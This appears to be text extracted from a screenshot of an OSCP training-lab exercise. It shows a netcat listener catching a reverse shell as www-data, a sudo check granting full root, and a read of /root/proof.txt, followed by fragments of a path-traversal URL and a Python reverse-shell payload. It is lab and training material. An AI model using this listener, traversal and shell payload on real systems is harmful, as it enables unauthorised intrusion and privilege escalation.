 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 85
listening on [any] 85 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43198
www-data@demo:/var/www/internal/backend$ whoami
whoami
www-data
www-data@demo:/var/www/internal/backend$ sudo -l
sudo -l
Matching Defaults entries for www-data on demo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User www-data may run the following commands on demo:
    (ALL) NOPASSWD: ALL
www-data@demo:/var/www/internal/backend$ sudo cat /root/proof.txt
sudo cat /root/proof.txt
1fe9a6114ff710c764a59747765a9568
www-data@demo:/var/www/internal/backend$
LOAD SPLIT EXECUTE TEST SQLI
http://127.0.0.1:8000/backend/?view=../../../
subprocess,os;s=socket.socket(socket.A
dup2(s.fileno(),1);os.dup2(s.fileno(),2);
Use POST method